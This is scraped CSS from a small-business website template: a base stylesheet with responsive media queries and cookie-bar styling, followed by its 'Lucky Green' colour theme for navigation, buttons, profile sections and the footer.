	background-color:#AAA;
	color:#FFF;
	border-radius:5px;
	-moz-border-radius:5px;
	-webkit-border-radius:5px;
}
#editor-xtd-buttons .btn:hover{
	background-color:#bdc3c7;
}
/*social embed code */
.custom-embedcode-top{
}
/* pagination */

/* BOOTSTRAP MEDIA QUERIES OVERRIDES */
@media (min-width: 980px) {}
@media (min-width: 1200px) {
	.container-fluid{
	max-width:1600px;
	margin-left:auto;
	margin-right:auto;
	}
}
@media (max-width: 1200px) {}
@media (max-width: 979px) {
	body {
    margin-top: 0;
  	}
  	.collapse{
  	float:none;
  	}
  	.nav, .navbar .nav>li>a{
  	border:none;	
  	}	
	.navbar-inverse .nav-collapse .nav>li>a{
	color:#000;
	font-weight:400;
	text-shadow:none;
	}
	.navbar-inverse .nav .active>a, .navbar-inverse .nav .active>a:hover, .navbar-inverse .nav .active>a:focus {
	background-color:#ddd;
	color:#FFF;
	}
	.navbar-inverse .nav-collapse .dropdown-menu a{
	background:#222;
	color:#FFF;
	margin-bottom:5px;
	}
	.navbar-inverse .nav-collapse .nav>li>a:hover, .navbar-inverse .nav-collapse .nav>li>a:focus, .navbar-inverse .nav-collapse .dropdown-menu a:hover, .navbar-inverse .nav-collapse .dropdown-menu a:focus{
	background:#CCC;
	}
}
@media (max-width: 769px) {
	.container-fluid{
	padding-left:20px;
	padding-right:20px;
	}
}
@media (max-width: 768px) {
	body{
	padding-left:10px;
	padding-right:10px;
	}
	.row-flex{
	display: block;
	}
}
/* menu media queries */
@media (max-width: 1540px) {
	.navbar .nav>li>a {
	padding: 10px 15px 10px;
	margin-top:10px;
	}
}
@media (max-width: 1340px) {
	.navbar .nav>li>a {
	padding: 10px 10px 10px;
	}
}
@media (max-width: 1299px) {
	.navbar .nav>li>a {
	font-size:13px;
	padding: 10px 8px 10px;
	}
}
@media (max-width: 1299px) {
	header{
	margin-bottom:0;
	}
}
@media (max-width: 1012px) {
	.navbar .nav>li>a {
	font-size:12px;
	padding: 10px 7px 10px;
	}
}

@media (max-width: 979px) {
	nav{
	margin-bottom:0;
	}
	.custom-container{
	margin-top:-20px;
	}
}
@media (max-width: 767px) {
	.navbar-fixed-top, .navbar-fixed-bottom, .navbar-static-top{
	margin-left:0;
	margin-right:0;
	}
}

/* backgrounds, logo*/
@media (max-width: 979px){
	.blog-block, #profile-section{
	margin-top:-20px;
	}
}
@media (max-width: 768px) {
	.home-intro{
	font-size:17px;
	}
	body{
	padding-left:0;
	padding-right:0;
	}
	.logo{
	width:65%;
	height:auto;
	}
}
/* social icons home media queries */
@media (max-width: 600px) {
	.social-header img{
	width:20px;
	height:auto;
	padding-top:5px;
	}
	.demo-home-search input.search-query{
	width:70px;
	}
}
/* profile media queries */
@media (max-width: 1200px) {
	.profile-slogan h1{
	font-size:50px;
	line-height:50px;
	}
	.profile-slogan{
	font-size:26px;
	line-height:36px;
	}
}
@media (max-width: 1000px) {
	.profile-slogan h1{
	font-size:45px;
	line-height:45px;
	}
	.profile-slogan{
	font-size:22px;
	line-height:30px;
	}
}
@media (max-width: 767px) {
	.blog-block .profile-image{
	margin-top:0;
	}
}
@media (min-width: 767px) and (max-width: 1000px) {
	.profile-image{
	font-size:13px;
	}
	.profile-image strong{
	font-size:13px;
	}
	img.phone-icon{
	width:15px;
	height:auto;
	}
}
@media (min-width: 500px) and (max-width: 767px) {
	.profile-custom-span .row-flex{
	display:flex;
	}
	.profile-image{
	margin-top:10px;
	margin-right:30px;
	}
	.profile-slogan h1{
	font-size:40px;
	line-height:40px;
	}
	.profile-slogan{
	font-size:20px;
	line-height:32px;
	}
}
@media (max-width: 500px) {
	.profile-custom-span .row-flex{
	display:block;
	}
	.profile-custom-span .span2{
	width:300px;
	}
	.profile-image{
	margin-top:10px;
	margin-right:30px;
	display:block;
	margin:0 auto;
	
	}
	.profile-image{
	width:200px;
	height:auto;
	margin-left:0;
	}
	.profile-slogan h1{
	font-size:40px;
	line-height:40px;
	}
	.profile-slogan{
	font-size:20px;
	line-height:32px;
	}
	.home-search input.search-query{
	width:80px;
	}
	
}
/* profile info */
@media (max-width: 750px) {
	ul.infoProfileList li{
	display:block;
	padding-top:10px;
	margin-left:20px;
	}
	ul.infoProfileList {
	margin-left:-20px;
	}
}
/* footer menu */
@media (max-width: 750px) {
	.footer-menu li{
	display:block;
	}
	footer{
	padding-top:10px;
	}
}
/* social panel home media queries */
.social-panel-home-big, .social-panel-home-medium, .social-panel-home-small{
	display:none;
}
@media (min-width: 1580px){
	.social-panel-home-big{
	display:block;
	}
}
@media (max-width: 1580px) and (min-width: 1100px) {
	.social-panel-home-medium{
	display:block;
	}
}
@media (max-width: 1100px) and (min-width: 768px) {
	.social-panel-home-small{
	display:block;
	}
}
@media (max-width: 767px) and (min-width: 540px){
	.social-panel-home-big{
	display:block;
	}
}
@media (max-width: 539px){
	.social-panel-home-medium{
	display:block;
	}
}
/* home blog featured thumbnails */
@media (max-width: 1200px){
.blog-featured .item-image{
	float:none;
	margin-right:0;
}
}
/* intro background */

/* social - sidebar */
.gplus, .fb-likebox, .pinterest-follow, .twitter-follow{
	text-align:center;
}
/* MINIMAL THEME APPEND */
	/* main */
	body{
	background-color:#f5f5f5;
	}
	.background-panel, .item-page, .category-desc, .item, #templates-form{
	border:1px solid #d8d8d8;
	border-radius:5px;
	-moz-border-radius:5px;
	-webkit-border-radius:5px;
	}
	.header-banner img, .moduletable_special-offer img{
	border-radius:5px;
	-moz-border-radius:5px;
	-webkit-border-radius:5px;
	}
	.blog-featured{
	background:none;
	padding:0;
	margin-top:20px;
	}
	.blog-featured .item{
	background-color:#FFF;
	}
/* sidebar module headings*/
.moduletable_news, .moduletable_contact-banner,
.contact, .moduletable_sidebar-social, .moduletable_login-module{
	border:1px solid #d8d8d8;
	border-radius:5px;
	-moz-border-radius:5px;
	-webkit-border-radius:5px;
}
/* frontend pages */
#templates-form{
	background-color:#FFF;
	border-radius:5px;
	-webkit-border-radius:5px;
	-moz-border-radius:5px;
}
.edit{
	border-radius:5px;
	-webkit-border-radius:5px;
	-moz-border-radius:5px;
}
.edit label{/* hack bootstrap */
	display:inline;
}
.edit .nav-tabs li a:link, .edit .nav-tabs li a:visited{
	color:#222;
}
.edit .nav-tabs li a:hover, .edit .nav-tabs li a:active{
	color:#222;
}
.edit .nav-tabs li.active a{
	color:#0083C8;
}
.edit .controls a:link, .edit .controls a:visited{
	color:#FFF;
}
@media (max-width: 979px){
	.edit .nav-tabs{
	border-bottom: 1px solid #ddd;
	}
}
@media (max-width: 680px){
	.edit ul.nav{
	font-size:12px;
	}
	.edit .nav-tabs>li>a{
	padding-left:3px;
	padding-right:3px;
	}
	.edit .nav-tabs>li{
	float:none;
	}
	.edit .nav-tabs{
	border-bottom: none;
	}
	.edit .nav-tabs li.active a{
	border:1px solid #DDD;
	background-color:#4A4A4A;
	color:#FFF;
	border-radius:3px;
	-webkit-border-radius:3px;
	-moz-border-radius:3px;
	}
}
.tooltip-inner{
	color:#FFF;
}
.tooltip-inner strong{
	color:yellow;
}
/* update page */
.update-block{
	padding:10px;
	width:100%; 
	background-color:#FFF;
	border:1px solid #DDD;
	border-radius:5px;
	-webkit-border-radius:5px;
	-moz-border-radius:5px;
	margin-bottom:10px;
}
.update-block h2{
	font-weight:900;
	text-align:center;
	color:#0084c8;
}
.update-block .btn-custom-home{
	max-width:200px;
	display:block;
	margin:0 auto;
}
.update-content{
	padding-top:10px;
	margin-bottom:20px;
	border-bottom:1px solid #FFF;
}
.update-block a.btn-custom-home{
	color:#FFF;
}
.update-block a.btn-custom-home:hover{
	color:#FFF;
}

/* COOKIES (EU e-Privacy Directive)  */

/* plugin override for toolbar on bottom */
.activebar-container{
    margin:0px;
    display: block; 
    position: fixed;
    top:auto;
    bottom:0px;
    left:0px;
    width: 100%;
    height:auto;
    z-index: 9999;    
    overflow:hidden;
    overflow-x: hidden;
}

.cookie-bar{
	margin:0px;
    display: block; 
    position: fixed;
    bottom:0px;
    left:0px;
    width: 100%;
    height:auto;
    z-index: 9999;    
    overflow:hidden;
    overflow-x: hidden;
}
.cookie-bar{
	background-color:#2C3E50;
	color:#FFF;
	font-size:11px;
}
.activebar-container{
	font-size:11px;
}
.activebar-container .links a:link, .activebar-container .links a:visited{
	color:yellow;
	
}
.activebar-container .links a:hover, .activebar-container .links a:active{
	color:yellow;
	
}
.moduletable_cookies{
	margin-top:10px;
	font-size:11px;
	font-weight:400;
}
.moduletable_cookies h2{
	font-size:20px;
	color:#1ABC9C;
}
button.plg_system_eprivacy_accepted, button.plg_system_eprivacy_reconsider{
	background-color:#FFF;
	color:#222;
	text-transform:uppercase;
	border-radius:5px;
	-moz-border-radius:5px;
	-webkit-border-radius:5px;
	font-size:11px;
	border:none;
}
button.decline{
	display:none;
}


/* hack (temp)*/
.social-header ul {
  margin-top: 20px;
}

--- FILE ---
content_type: text/css
request_url: https://ofie.org/templates/mysmallbusiness/themes/lucky-green/lucky-green.css
body_size: 1569
content:
@charset "utf-8";

/* CSS for New Web Lab - My PRO Website template homepage - Nick, www.newweblab.net 2014 */
/* Lucky Green Theme */

/* main */
	body{
	background-color:#f5f5f5;
	}
	.background-panel, .item-page, .category-desc, .item, #templates-form{
	border:1px solid #d8d8d8;
	border-radius:5px;
	-moz-border-radius:5px;
	-webkit-border-radius:5px;
	}
	.header-banner img, .moduletable_special-offer img{
	border-radius:5px;
	-moz-border-radius:5px;
	-webkit-border-radius:5px;
	}
	.blog-featured{
	background:none;
	padding:0;
	margin-top:20px;
	}
	.blog-featured .item{
	background-color:#FFF;
	}
/* men� */
.navbar-inverse .nav .active>a, .navbar-inverse .nav .active>a:hover, .navbar-inverse .nav .active>a:focus {
	color:#FFF;
	background-color:#1ABC9C;
}
.navbar .nav>li>a:hover {
	color:#009100;
}
@media (max-width: 979px) {
	.navbar-inverse .nav-collapse .nav>li>a{
	color:#000;
	font-weight:400;
	text-shadow:none;
	}
	.navbar-inverse .nav .active>a, .navbar-inverse .nav .active>a:hover, .navbar-inverse .nav .active>a:focus {
	background-color:#ddd;
	color:#FFF;
	}
	.navbar-inverse .nav-collapse .dropdown-menu a{
	background:#222;
	color:#FFF;
	margin-bottom:5px;
	}
	.navbar-inverse .nav-collapse .nav>li>a:hover, .navbar-inverse .nav-collapse .nav>li>a:focus, .navbar-inverse .nav-collapse .dropdown-menu a:hover, .navbar-inverse .nav-collapse .dropdown-menu a:focus{
	background:#CCC;
	}
}
/* breadcrumb */
.breadcrumb{
	background-color:#1ABC9C;
}
.breadcrumb > li a{
	color:#000;
}
/* profile */
.background-lucky-green{ 
	background-color:#1ABC9C;
	height:100%;
}
.header-banner{
	margin-bottom:10px;
}
.profile-image strong{
	color:#ff4141;
}
.profile-slogan{
	color:#000;
}
.profile-slogan strong{
	color:#FFF;
}
.profile-slogan h1{
	color:#FFF;
}
.profileInfo{
	color:#000;
}
ul.infoProfileList li a:link, ul.infoProfileList li a:visited{
	color:#FFF;
}
ul.infoProfileList li a:hover, ul.infoProfileList li a:active{
	color:#FFF;
}
/* general buttons */
.btn-custom-home, .blog-featured .btn, .form-actions .btn{
	background-color:#0e232e;
}
.btn-custom-home:hover, .blog-featured .btn:hover, .form-actions .btn:hover{
	background-color:#FFF;
	color:#0e232e;
}
.marketing-slogans .btn-custom-home{
	background-color:#19aeff;
	color:#FFF;
}
.marketing-slogans .btn-custom-home:hover{
	color:#FFF;
	background-color:#009100;
}
.form-button{
	background-color:#19aeff;
	color:#FFF;
}
.form-button:hover{
	background-color:#009100;
	color:#FFF;
}
/* blog, featured buttons */
.blog-featured .item .btn-custom-blog, .blog .item .btn-custom-blog, .item-page .btn-custom-blog, 
.category-desc .btn-custom-blog, .btn-custom-blog {
	background-color:#1ABC9C;
}
.blog-featured .item .btn-custom-blog:hover, .blog .item .btn:hover, .item-page .btn-custom-blog:hover, 
.category-desc .btn-custom-blog:hover, .btn-custom-blog:hover{
	background-color:#015a01;
	color:#FFF;
}
/* login button */
.login .btn-primary, .logout .btn-primary{
	font-weight:900;
	background-color:green;
}
.login .btn-primary:hover, .logout .btn-primary:hover{
	background-color:#ff4141;
}
/* headings links and bolds(h1, h2, h3...) */
.background-panel h2, .blog-featured h1, .item h2, .blog-content h1{
	color:#1ABC9C;
}
.item-page h1 a:link, .item-page h1 a:visited{
	color:#1ABC9C;
}
.item-page h1 a:hover, .item-page h1 a:active{
	color:#1ABC9C;
}
.item h2 a:link, .item h2 a:visited{
	color:#0E232E;
}

.item h2 a:hover, .item h2 a:active{
	color: #0E232E;
}
.item-page a:link, .item-page a:visited{
	color:#009100;
}

.item-page a:hover, .item-page a:active{
	color:#1f59ff;
	text-decoration:underline;
}
.item a:link, .item a:visited{
	color:#009100;
}
.item a:hover, .item a:active{
	color:#1f59ff;
	text-decoration:underline;
}
/* sidebar module headings*/
.moduletable_news, .moduletable_contact-banner,
.contact, .moduletable_sidebar-social, .moduletable_login-module{
	border:1px solid #d8d8d8;
	border-radius:5px;
	-moz-border-radius:5px;
	-webkit-border-radius:5px;
}
#sidebarright h2, #sidebarleft h2{
	color:#1ABC9C;
}
.moduletable_news h2, .moduletable_contact-banner h2, .contact h2,
.moduletable_sidebar-social h2, .moduletable_login-module h2 {
	color:#1ABC9C;
}

strong{
}
/* article info */
dl.article-info{
	background-color:#1ABC9C;
}
.article-info .category-name a:link, 
.article-info .category-name a:visited, 
.article-info .custom-createdby-item a:link, 
.article-info .custom-createdby-item a:visited{
	color:#000;
}
.article-info .category-name a:hover, 
.article-info .category-name a:active, 
.article-info .custom-createdby-item a:hover, 
.article-info .custom-createdby-item a:active{
	color:#000;
}
/* forms */
.home-form a:link, .home-form a:visited{
	color:#a40000;
}
.home-form a:hover, .home-form a:active{
	color:#1f59ff;
	text-decoration:underline;
}
#chronoform-home_contact_demo{
}
.contact-form .btn-primary{
	background-color:#19aeff;
	color:#FFF;
	font-weight:900;
}
.contact-form .btn-primary:hover{
	background-color:#009100;
	color:#FFF;
	font-weight:900;
}
/* sidebar banner */
.custom_sidebar-banner{
	background-color:#1ABC9C;
}
/* sidebar news */
.moduletable_news li a:hover, .moduletable_news li a:active {
	color:#FFF;
	background-color:#1ABC9C;
	text-decoration:none;	
}
/* readmore blog buttons */
p.readmore{
	text-align:center;
	margin-top:20px;
}
/* frontend: new article & template admin */
#templates-form{
	background-color:#FFF;
	border-radius:5px;
	-webkit-border-radius:5px;
	-moz-border-radius:5px;
}
.edit{
	border-radius:5px;
	-webkit-border-radius:5px;
	-moz-border-radius:5px;
}
.edit label{/* hack bootstrap */
	display:inline;
}
.edit .nav-tabs li a:link, .edit .nav-tabs li a:visited{
	color:#000;
}
.edit .nav-tabs li a:hover, .edit .nav-tabs li a:active{
	color:#000;
}
.edit .nav-tabs li.active a{
	color:green;
}
.edit .controls a:link, .edit .controls a:visited{
	color:#FFF;
}
@media (max-width: 979px){
	.edit .nav-tabs{
	border-bottom: 1px solid #ddd;
	}
}
@media (max-width: 680px){
	.edit ul.nav{
	font-size:12px;
	}
	.edit .nav-tabs>li>a{
	padding-left:3px;
	padding-right:3px;
	}
	.edit .nav-tabs>li{
	float:none;
	}
	.edit .nav-tabs{
	border-bottom: none;
	}
	.edit .nav-tabs li.active a{
	border:1px solid #DDD;
	background-color:#4A4A4A;
	color:#FFF;
	border-radius:3px;
	-webkit-border-radius:3px;
	-moz-border-radius:3px;
	}
}
.tooltip-inner{
	color:#FFF;
}
.tooltip-inner strong{
	color:yellow;
}
.btn-toolbar button.btn-primary{
	color:#FFF;
	background-color:#1ABC9C;
}
.btn-toolbar button.btn-primary:hover{
	background-color:#015a01;
	color:#FFF;
}
.edit .btn-group button.btn-primary{
	color:#FFF;
	background-color:#1ABC9C;
}
.edit .btn-group button.btn-primary:hover{
	background-color:#015a01;
	color:#FFF;
}
/* update page */
.update-block{
	padding:10px;
	width:100%; 
	background-color:#D2D7D3;background:#FFF;
	border:1px solid #DDD;
	border-radius:5px;
	-webkit-border-radius:5px;
	-moz-border-radius:5px;
	margin-bottom:10px;
}
.update-block h2{
	font-weight:900;
	text-align:center;
	color:#1ABC9C;
}
.update-block .btn-custom-home{
	max-width:200px;
	display:block;
	margin:0 auto;
}
.update-content{
	passing-top:10px;
	margin-bottom:20px;
	border-bottom:1px solid #FFF;
}
.update-block a.btn-custom-home{
	color:#FFF;
	background-color:#1ABC9C;
}
.update-block a.btn-custom-home:hover{
	color:#FFF;
	background-color:#015a01;
}
/* footer */
footer{
	background-color:#1ABC9C;
	color:#FFF;
}
.footer-menu li a:link, .footer-menu li a:visited{
	color:#FFF;
}
.footer-menu li a:hover, .footer-menu li a:active{
	color:#FFF;
	text-decoration:underline;
}